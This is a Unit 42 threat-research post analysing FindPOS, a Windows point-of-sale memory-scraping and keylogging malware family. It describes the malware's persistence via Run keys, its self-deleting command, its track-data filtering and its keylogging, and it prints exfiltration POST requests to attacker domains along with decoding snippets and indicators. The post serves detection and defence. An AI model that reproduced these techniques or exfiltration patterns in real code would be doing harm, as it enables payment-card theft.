# **FindPOS: New POS Malware Family Discovered**

**researchcenter.paloaltonetworks.com**[/2015/03/findpos-new-pos-malware-family-discovered/](https://researchcenter.paloaltonetworks.com/2015/03/findpos-new-pos-malware-family-discovered/)

Josh Grunzweig March 19, 2015

By [Josh Grunzweig](https://unit42.paloaltonetworks.com/author/joshgruznweig/)

March 19, 2015 at 12:00 PM

Category: [Malware](https://unit42.paloaltonetworks.com/category/malware-2/), [Retail,](https://unit42.paloaltonetworks.com/category/retail/) [Threat Prevention,](https://unit42.paloaltonetworks.com/category/threat-prevention-2/) [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [FindPOS](https://unit42.paloaltonetworks.com/tag/findpos/), [microsoft](https://unit42.paloaltonetworks.com/tag/microsoft/), [Point of Sale,](https://unit42.paloaltonetworks.com/tag/point-of-sale/) [WildFire](https://unit42.paloaltonetworks.com/tag/wildfire/), [Windows](https://unit42.paloaltonetworks.com/tag/windows/)

This post is also available in:  $\exists \overline{\text{#}} \exists$  [\(Japanese\)](https://unit42.paloaltonetworks.jp/findpos-new-pos-malware-family-discovered/)

Unit 42 has discovered a new Point of Sale (POS) malware family, which includes multiple variants created as early as November 2014. Over the past few weeks we have been analyzing this malware family, which we have dubbed 'FindPOS' due to strings consistently found in each variant.

While this malware doesn't show strong sophistication, the large number of variants shows prevalence similar to families such as [Alina](https://www.trustwave.com/Resources/SpiderLabs-Blog/Alina--Following-The-Shadow-Part-1/) and [Backoff.](https://www.trustwave.com/Resources/SpiderLabs-Blog/Backoff---Technical-Analysis/) It is clear that FindPOS should be considered a strong threat to Microsoft Windows POS vendors, and measures should be taken to ensure protection.

#### **Workflow**

The malware in question has the ability to scrape memory for [track data,](http://en.wikipedia.org/wiki/Magnetic_stripe_card) exfiltrate any discovered data via HTTP POST requests, and in some instances log keystrokes. While the malware family uses many common techniques witnessed in previous malware families targeting POS devices, the prevalence and continued development of this malware demonstrates a threat to those running Windows-based point of sale terminals.

The general workflow of the FindPOS malware family can be seen below.

## **Evolution**

Over the course of our research, a total of nine variants of FindPOS have been discovered. Using compile timestamp information, we can see a timeline of these variants below.



**FindPOS Compile Timestamps** 

A breakdown of the specific functionality changes between versions is as follows:

#### **Version 2.1**- Modified hashing algorithm to use the following information:
	- Volume Serial Number
	- o Networking Adapters (IPv4 Only)
- Added 'uinfo' POST parameter

#### **Version 5.57**

- Added ability to terminate previously installed FindPOS upon installation
- Code cleanup during install
- Set main thread to lowest priority
- Added memory scraping checks
	- Expiration year between 2014 and 2030
	- Expiration month between 1 and 12
	- Service code set to either '101' or '201'
- Added ability to download/execute files
- Removed 'Cookie: income=1' HTTP Header
- Added User-Agent HTTP Header

#### **Version 5.80**

- Modified memory scraping checks
	- Expiration year cannot exceed 2030 (no lower bound check)
	- Expiration month cannot exceed 12 (no lower bound check)
- Code enhancements to domain/URI configuration

#### **Version 5.90**

Added keylogging functionality

#### **Version 6.0**

No significant changes identified

#### **Version 6.02**

Minor modifications to exfiltration function

#### **Version 6.03**

No significant changes identified

#### **Version 6.04**

Minor modifications to exfiltration sleep timerAs we can see from the above timeline, FindPOS appears to have been very actively developed early on, while over time the author made minimal changes. These minimal changes were likely made for performance reasons or potentially bug fixes.

## **Installation**

Upon execution, FindPOS will generate a lowercase alphabetic executable name of eight characters (example: abodeign.exe). This name is generated using the following system information:

- C:\ Volume Serial Number
- SystemBiosdate
- VideoBiosdate
- CPU Identifier
- Microsoft Windows ProductId

Using these values in order to generate results in a consistently generated name when run on the same machine. Please note that the hashing algorithm used was modified in version 2.1. Please refer to the 'Evolution' section above for details.

This executable name is then compared against the original executable name of the running malware. Should those names not match, the malware will proceed to continue with its installation routine.

FindPOS proceeds to copy itself to the following directories using the executable name that was previously generated:

- %SystemRoot%\System32\[name].exe
- %USERPROFILE%\[name].exe

Should these file copy operations prove successful, the malware will write the following registry keys:

- HKLM\Software\Microsoft\Windows\CurrentVersion\Run [name] : %SystemRoot%\System32\[name].exe
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run [name] : %USERPROFILE%\ [name].exe

The malware will proceed to spawn a new instance of %SystemRoot%\System32\[name].exe via a call to [CreateProcessA](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682425%28v=vs.85%29.aspx). Should this prove successful, the malware will execute the following command prior to exiting. This command is responsible for deleting the original executable.

*cmd.exe /c del [original\_executable\_path] >> NUL*Should the CreateProcessA call on %SystemRoot%\System32\[name].exe fail, FindPOS will attempt to spawn a new instance of %USERPROFILE%\[name].exe. If this proves successful, FindPOS will attempt to delete the original executable using the same technique previously seen.

After installation of FindPOS is successful, the malware will create a global mutex in order to ensure only one instance of FindPOS is running. This mutex has the following name:

WIN [hex]

Where [hex] is a series of 16 uppercase hexadecimal characters that are generated using the same technique witnessed when generating the malware's executable name during the installation routine.

After this mutex is successfully created, FindPOS will continue to scrape memory and optionally log keystrokes.

## **Memory Scraping**

Memory scraping is a technique found in the majority of POS malware families discovered in prior years. The concept is fairly simple: read the memory of running processes on a POS terminal, and look for track data. When a card is swiped on a POS terminal, and the transaction is processed, the card data will often reside in memory unencrypted for a brief period of time. Attackers exploit this weakness in order to find track data.

A common technique for increasing performance of memory scrapers is to denylist a list of commonly seen process names, such as explorer.exe, lsass.exe, csrss.exe, etc. Alternatively, some malware families leverage an allowlist approach, where only specific process names are targeted. FindPOS, however, uses a brand new approach. This particular family determines the owner of every process on the system, via calls to [EnumProcesses,](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682629%28v=vs.85%29.aspx) [OpenProcess,](https://msdn.microsoft.com/en-us/library/windows/desktop/ms684320%28v=vs.85%29.aspx) [GetTokenInformation](https://msdn.microsoft.com/en-us/library/windows/desktop/aa446671%28v=vs.85%29.aspx) and [LookupAccountSid](https://msdn.microsoft.com/en-us/library/windows/desktop/aa379166%28v=vs.85%29.aspx). The owner of the process is then compared against the 'NT AUTHORITY' string. This filters out any processes not being run as system or as a service. In the example below, all processes except for 'dwm.exe' and the multiple instances of 'conhost.exe' would be filtered.| Hacker View Tools Users Help                                      |         |          |                                   |                                     |                           |   |
|-------------------------------------------------------------------|---------|----------|-----------------------------------|-------------------------------------|---------------------------|---|
| Refresh Options # Find Handles or DLLs > System Information   4 X |         |          |                                   |                                     | Search Processes (Ctrl+K) | p |
| Processes Services Network Disk                                   |         |          |                                   |                                     |                           |   |
| Name                                                              |         | PID CPU  | <b>I/O T., Privat., User Name</b> |                                     | Description               | ۸ |
| 4   System Idle Process                                           | $\circ$ |          |                                   | 0 NT AUTHORITY\SYSTEM               |                           |   |
| ▲ II System                                                       | 4       | $0 -$    |                                   | 144 kB NT AUTHORITY\SYSTEM          | NT Kernel & System        |   |
| II Smss.exe                                                       | 252     |          |                                   | 372 kB NT AUTHORITY\SYSTEM          | Windows Session           |   |
| II ! Interrupts                                                   |         | 0        | $\Omega$                          |                                     | Interrupts and DPCs       | 표 |
| <b>II</b> csrss.exe                                               | 340     |          |                                   | 1.87  NT AUTHORITY\SYSTEM           | Client Server Runti       |   |
| csrss.exe                                                         | 392     | $0$      |                                   | 9.34 _ NT AUTHORITY\SYSTEM          | Client Server Runti       |   |
| conhost.exe                                                       | $25 -$  |          |                                   | 952 kB josh-PC\josh                 | Console Window H.,        |   |
| conhost.exe                                                       | $32 -$  |          |                                   | $1.28 - josh-PCjosh$                | Console Window H          |   |
| conhost.exe                                                       | $22-$   |          |                                   | $1.19 - josh-PCjosh$                | Console Window H          |   |
| conhost.exe                                                       | $18-$   |          |                                   | $1.28 - josh$ -PC\josh              | Console Window H          |   |
| 4 = wininit.exe                                                   | 400     |          |                                   | 1.26  NT AUTHORITY\SYSTEM           | Windows Start-Up          |   |
| 4 E services exe                                                  | 492     | $0 -$    |                                   | 5.17 __ NT AUTHORITY\SYSTEM         | Services and Contr        |   |
| 4 W sychostexe                                                    | 612     |          |                                   | 3.63 _ NT AUTHORITY\SYSTEM          | Host Process for W.       |   |
| <b>II</b> WmiPrySE exe                                            | $17-$   |          |                                   | 3.23 _ NT AUTHORITY\NETWORK SERVICE | <b>WMI Provider Host</b>  |   |
| Il sychostere                                                     | 680     |          | 4.83                              | NT AUTHORITY NETWORK SERVICE        | Host Process for W        |   |
| 4   sychost.exe                                                   | 772     |          |                                   | 18.71. NT AUTHORITY\LOCAL SERVICE   | Host Process for W        |   |
| audioda.exe                                                       | $13 -$  |          |                                   | 15.05. NT AUTHORITY\LOCAL SERVICE   | Windows Audio De          |   |
| 4 W sychostere                                                    | 808     |          | $5.96 -$                          | NT AUTHORITY\SYSTEM                 | Host Process for W        |   |
| dwm.exe                                                           |         | $18 - 0$ |                                   | 104.5. josh-PC\josh                 | Desktop Window            |   |
| Il sychostere                                                     | 844     |          |                                   | 10.07. NT AUTHORITY/LOCAL SERVICE   | Host Process for W        |   |
| Il 'I sychost exe                                                 | 884     |          |                                   | 30.08. NT AUTHORITY\SYSTEM          | Host Process for W        |   |

#### Figure 1. Example Running Processes

In the event a process is not filtered, memory is scraped via calls to [VirtualQueryEx](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366907%28v=vs.85%29.aspx) and [ReadProcessMemory](https://msdn.microsoft.com/en-us/library/windows/desktop/ms680553%28v=vs.85%29.aspx). This is a very common approach that is witnessed in almost all memory scrapers.

Once the data is read, FindPOS proceeds to look for track data. Starting with version 5.57, the author began making checks based on various data found within the track data. For example, in version 5.57 the author began ignoring any track data that did not have an expiration date between January 2014 to December 2030. This helped to ensure expired card data was not captured.

Additionally, the author paid close attention to the service codes that appeared within any discovered track data. The service code is a three-digit number that represents the type of card being swiped. In this particular instance, the author chose to only capture cards that held the following options:

**First Digit** – 'International interexchange OK' or 'International interchange, use IC (chip) where feasible'

**Second Digit** – 'Normal'

**Third Digit** – 'No restrictions'

By adding these restrictions, the author was able to ignore cards that it did not consider to be appealing. Such cards included gift cards, debit cards, and test cards to name a few.

Any discovered track data is stored in memory until exfiltration occurs. This data is exfiltrated via the 'data' POST parameter.## **Keylogging**

Starting in version 5.90, the author of FindPOS began adding keylogging to this family. Many magnetic card readers often will emulate a keyboard device. Knowing this, many POS malware authors incorporate this functionality into their families. In addition to collecting track data, keylogging also has the ability to potentially collect usernames, passwords, or other sensitive data on the victim machine.

In order to accomplish this, the author spawns a new thread that is responsible for [keylogging. A common technique of creating a new empty window, registering itself as a raw](https://msdn.microsoft.com/en-us/library/windows/desktop/ms645600%28v=vs.85%29.aspx) input device, and making calls to the [GetRawInputData](https://msdn.microsoft.com/en-us/library/windows/desktop/ms645596%28v=vs.85%29.aspx) API is used.



Any keystrokes are stored in memory until exfiltration occurs. The keystrokes are exfiltrated via the 'logs' POST parameter.

## **Exfiltration**

Exfiltration for FindPOS takes place via HTTP POST requests. A number of hardcoded domains are configured for each sample, often varying between FindPOS variants. HTTP POST requests are made every 120 seconds (2 minutes). In the event any data has beendiscovered, such as track data or keystroke data, this data is included. An example request from version 5.80 is shown below:

```
POST /pes4/viewtopic.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0)
Host: pavesohap.com
Content-Length: 146
Cache-Control: no-cache
oprat=2&uid=1210634485351380064&uinfo=Sk9TSC1QQyBAIGpvc2gtUENcam
9zaA==&win=6.1&vers=5.80&data=HxkaGxgfGhodGhoaGhsTGxcbHxoSGxobGhM
bGBkeHxwdEhMaGxU=
```
As we can see, a number of POST variables are included in each request:

| oprat            | Static value of '2'                                       |
|------------------|-----------------------------------------------------------|
| uid              | Unique identifier generated per victim                    |
| uinfo            | Base64-encoded system information ('Hostname @ Username') |
| win              | Microsoft Windows version                                 |
| vers             | FindPOS version                                           |
| data             | Obfuscated track data                                     |
| logs (not shown) | Obfuscated keystroke logs                                 |

An example of decoding the 'uinfo' parameter can be seen below:

#### *>>> import base64*

```
>>> base64.b64decode("Sk9TSC1QQyBAIGpvc2gtUENcam9zaA==")
'JOSH-PC @ josh-PC\\josh'
```
Keystroke data and track data is obfuscated using a combination of Base64 encoding and a single-byte XOR encryption. Decoding this data can be seen below:

```
>>> import base64
>>> raw = ""
>>> for s in
base64.b64decode("HxkaGxgfGhodGhoaGhsTGxcbHxoSGxobGhMbGBkeHxwdEhMaGxU="):
>>> raw += chr(ord(s) ^ 0x2a)
>>> print raw
5301250070000191=15081010912345678901?
```
In addition to data exfiltration, FindPOS added the ability to download/execute further malware. Upon sending an exfiltration request, should the server respond with a 0x1 or 0x4 byte, followed by a URL, this file will be downloaded and subsequently executed.The file is downloaded to a temporary folder, with the file itself prefixed by 'BN'. This downloaded file is executed via a call to [CreateProcessA](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682425%28v=vs.85%29.aspx). In the event the file cannot be properly downloaded or executed, it is deleted from disk.

## **Domain/IP Address Information**

A total of 37 domains were discovered while researching the FindPOS malware family. Of these domains, 13 unique IP addresses were discovered. The geographic location of these IP addresses can be seen below. Please refer to the Appendix for a full list of all domains.



The majority of the domains discovered were configured with the following WHOIS information.

*Registrant Name: Julio Quinlan Registrant Organization: NA Registrant Street: 4516 Glory Road Registrant City: Nashville Registrant State/Province: TN Registrant Postal Code: 37204 Registrant Country: us Registrant Phone: +01.9318135965 Registrant Phone Ext: Registrant Fax: +01.9318135965 Registrant Fax Ext: Registrant Email: barkmanueta@rambler.ru*

Please note that the registrant email was slightly different depending on the domain queried. While the information above appears legitimate, it was discovered to be falsified.During the course of our research, a number of similar samples were discovered. One such sample can be seen below.

| MD <sub>5</sub>         | 593AF622A90F2038E35EE980E09C1C3C                                                                                  |
|-------------------------|-------------------------------------------------------------------------------------------------------------------|
| SHA <sub>1</sub>        | BB94080E283A92DDE047CAAC5D776195050AAEE9                                                                          |
| <b>SHA256</b>           | 7B78170A7A29A689788AEA9D45AF0365AF9EA3569373<br>5E94857BB03A13D547DD                                              |
| Size                    | 369664 Bytes                                                                                                      |
| Entropy                 | 6.774988                                                                                                          |
| Timestamp               | 2015-02-04 11:08:06                                                                                               |
| <b>Unpack Timestamp</b> | 2014-12-14 20:31:41                                                                                               |
| URL <sub>s</sub>        | wondertechmy[.]com/pes/viewtopic.php<br>wondertechmy[.]ru/pes/viewtopic.php<br>wondwondnew[.]ru/pes/viewtopic.php |
| <b>PDB</b>              | H:\Work\Current\KeyLogger\Release\KeyLogger.pdb                                                                   |

#### **Version 8.3 – LogMeIn Recon / Keylogger**

This particular sample is responsible for collecting LogMeIn account information, logging keystrokes and mouse-clicks, and periodically exfiltrating this data to a remote server. This sample shares a number of characteristics with the FindPOS samples previously discovered. Some of these similarities include the installation process, URI scheme, format of the HTTP POST requests, and the PDB string.

Upon execution, this malware will install itself in the same method as FindPOS. Additionally, a mutex is created using the technique previously mentioned. The malware will attempt determine if LogMeIn Ignition is installed on the victim machine by checking the following registry keys:

#### *HKCU\Software\LogMeIn Ignition\[Variable Hash]\Account : Email*

Any discovered emails are exfiltrated using the same HTTP POST requests witnessed in FindPOS. However, instead of using the 'data' POST parameter, this particular sample uses the 'logs' parameter. This can be seen below:POST /pes/viewtopic.php HTTP/1.1 Accept: \*/\* Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Host: wondertechmy.com Content-Length: 178 Cache-Control: no-cache uid=1210634485351380064&win=6.1&vers=8.3&logs=UVdxZmh3cWZod1F6W

EVJT1lZYktJQU9YBE9ST1dxZmh3cWZod3FmaHdxZmh3cWZod3FmaHdxZmh3c WZod3FmaHdxZmh3cWZod1FPUlpGRVhPWARPUk9XcWZod1FXcWZodw=

'logs' parameter decoded: {INFO}jgrunzweig@paloaltonetworks.com

The malware proceeds to log keystrokes and mouse clicks. This data is exfiltrated every two minutes.

> POST /pes/viewtopic.php HTTP/1.1 Accept: \*/\* Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Host: wondertechmy.com Content-Length: 178 Cache-Control: no-cache uid=1210634485351380064&win=6.1&vers=8.3&logs=UUNPUlpGRVhPBE9ST1 dxZmh3TUVFTUZPBElFR3FvRF5PWHdRT1JaRkVYT1gET1JPV3FmaHdERV5PWk tOBE9ST3FvRF5PWHdRREVeT1pLTgRPUk9Xfk9ZXgp+T1JeCmJPWE8=

> 'logs' Parameter Decoded: {iexplore.exe}[LB]google.com[Enter]{explorer.exe}[LB]notepad.exe[Enter]{notep ad.exe}Test Text Here

While this sample certainly could have been used to scrape track data from POS terminals that have card readers that emulate keyboard devices, I suspect this sample was more likely used to gain access to more POS machines. It is most likely that this sample was dropped on a machine that was administering multiple POS machines, and the information obtained from this particular box was leveraged to gain access to said POS machines.

It's also interesting to note that the compile timestamp for this particular sample lines up to just about two weeks after the introduction of keylogging functionality (starting in version 5.90). It would appear that right around this time the malware author added a new trick to his or her repertoire.## **Conclusion**

Overall, FindPOS isn't terribly sophisticated. It lacks a number of features that we've seen in previous malware families, such as a more sophisticated command and control structure, stronger encryption, and performing <u>[luhn](http://en.wikipedia.org/wiki/Luhn_algorithm)</u> checks on any discovered data. Additionally, the evolution of this family provides interesting clues to the notion that this malware was written from scratch. While FindPOS may share minimal similarities with previously witnessed malware families, we are strongly confident that this malware is a brand new family.

While this malware doesn't show strong sophistication, the large number of variants shows prevalence similar to families such as [Alina](https://www.trustwave.com/Resources/SpiderLabs-Blog/Alina--Following-The-Shadow-Part-1/) and [Backoff.](https://www.trustwave.com/Resources/SpiderLabs-Blog/Backoff---Technical-Analysis/) It is clear that FindPOS should be considered a strong threat to Microsoft Windows POS vendors, and measures should be taken to ensure protection.

Such measures include, but are not limited to, configuring two-factor authentication for any remote access services (LogMeIn, VNC, RDP, etc.), ensuring anti-virus is installed and updated, and ensuring POS devices are not used non-approved functions, such as browsing the web or checking email.

Palo Alto Networks customers are protected by WildFire, which automatically classifies FindPOS samples as malware. Additionally, the indicators we've discovered that are related to these attacks have been added to PANDB and Anti-Malware protection systems.

## **Appendix**

#### **Sample Information**

#### **Version 2.0**

| MD5              | B661692420390CEB4665E5E72CC52960                                 |
|------------------|------------------------------------------------------------------|
| SHA1             | B4F16E289EF8593194D1332B1B08933060F422D1                         |
| <b>SHA256</b>    | AC880C023AA17C11A9165244EC771E529E359C5C4C32E8BF0A2B84DD5C935C80 |
| <b>Size</b>      | 248320 Bytes                                                     |
| Entropy          | 6,705052                                                         |
| Timestamp        | 2014-11-01 20:42:14                                              |
| Unpack Timestamp | 2014-11-01 20:30:12                                              |
| URLs             | *** Removed Per Law Enforcement Request ***                      |
| PDB              | h:\Work\FindStr\Release\FindStr.pdb                              |

#### **Version 2.1**| MD <sub>5</sub>         | 79CF369440AF8BB263A0377794300CD4                                     |
|-------------------------|----------------------------------------------------------------------|
| SHA1                    | 621B0C482D0F13D5BFF61D6B50EAD58FEBE2B5DF                             |
| SHA256                  | 40680DBFB20FBB536BC04CFFD886EB33481B655B978D213CD4C0B421CC8E245<br>в |
| Size                    | 210944 Bytes                                                         |
| Entropy                 | 7.269979                                                             |
| Timestamp               | 2014-11-02 22:52:34                                                  |
| <b>Unpack Timestamp</b> | 2014-11-02 19:07:39                                                  |
| <b>URLs</b>             | *** Removed Per Law Enforcement Request ***                          |
| <b>PDB</b>              | h:\Work\FindStr\Release\FindStr.pdb                                  |

#### **Version 5.57**

| MD5              | C42AB23C4CFC6C2A233A25DEBC73601D                                                                                                   |
|------------------|------------------------------------------------------------------------------------------------------------------------------------|
| SHA1             | B067C223B817F7A65D5F8D7F76E31B86F438601E                                                                                           |
| SHA256           | F544A4CC17753F92A07DF0434E33E21269C8D28A40FD3FD8734323B0514F1B04<br>5061D43BE812B9C99E741F3FE9455CC4C638E67E1E5494F0CB8BF64A404388 |
| Size             | 278528 Bytes                                                                                                                       |
| Entropy          | 7.103211                                                                                                                           |
| Timestamp        | 2014-11-13 23:51:02                                                                                                                |
| Unpack Timestamp | 2014-11-11 17:05:33                                                                                                                |
| <b>URLs</b>      | *** Removed Per Law Enforcement Request ***                                                                                        |
| PDB              | h:\Work\FindStr\Release\FindStr.pdb                                                                                                |

### **Version 5.80**

| A153235DBA29D1347DD69B502EB3D4F5                                                                                  |
|-------------------------------------------------------------------------------------------------------------------|
| C575A4479EF384BC3AF255C79C0E7D7C6E3AABB2                                                                          |
| D8EBEEF083B183A80142EC3B85430C32A43C6A9C418944993157D4A7B371A1A                                                   |
| 212480 Bytes                                                                                                      |
| 7.133763                                                                                                          |
| 2014-11-19 22:44:56                                                                                               |
| 2014-11-18 18:37:54                                                                                               |
| pavesohap[.]com/pes4/viewtopic.php<br>rechedtthaten[.]ru/pes4/viewtopic.php<br>forttapaha[.]ru/pes4/viewtopic.php |
| H:\Work\FindStrX\Release\FindStr.pdb                                                                              |
|                                                                                                                   |

#### **Version 5.90**

| MD <sub>5</sub>         | 4A4FA082FA3AB8CB3CF410EEEA2445AE                                                                                                                                                                                                                                              |
|-------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| SHA <sub>1</sub>        | A4D079C74BF3975ED94AA23E5FDD20D0AE2A51F9                                                                                                                                                                                                                                      |
| SHA256                  | E81A858FCA04B2A9C72B40A6E56BE236D8E9491DA3D7C53B1FD012C14C6B90A                                                                                                                                                                                                               |
| Size                    | 202752 Bytes                                                                                                                                                                                                                                                                  |
| Entropy                 | 6.862393                                                                                                                                                                                                                                                                      |
| Timestamp               | 2014-11-30 15:33:51                                                                                                                                                                                                                                                           |
| <b>Unpack Timestamp</b> | 2014-11-28 20:09:55                                                                                                                                                                                                                                                           |
| <b>URLs</b>             | ranferolto[.]com/pes7/viewtopic.php<br>andbohemut[.]com/pes7/viewtopic.php<br>leladingna[.]com/pes7/viewtopic.php<br>bejustoftun[.]com/pes7/viewtopic.php<br>betroninsi[.]com/pes7/viewtopic.php<br>dilelanang[.]ru/pes7/viewtopic.php<br>ftjuunbesto[.]ru/pes7/viewtopic.php |
| PDB                     | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                                                                                                                                                                                   || MD <sub>5</sub>  | 7C05E5D576CE7C7CDA724AB1A1CB0677                                                                                                                                                                                                                                              |
|------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| SHA1             | 32272FEA04E59CF7C5A55D261DA30655DA8147A5                                                                                                                                                                                                                                      |
| SHA256           | D78B1AFB44A265193AA2D695E474DEDF3DFBBB618C331123D42EB79F760C622<br>2                                                                                                                                                                                                          |
| Size             | 210944 Bytes                                                                                                                                                                                                                                                                  |
| Entropy          | 7.272522                                                                                                                                                                                                                                                                      |
| Timestamp        | 2014-12-05 10:21:01                                                                                                                                                                                                                                                           |
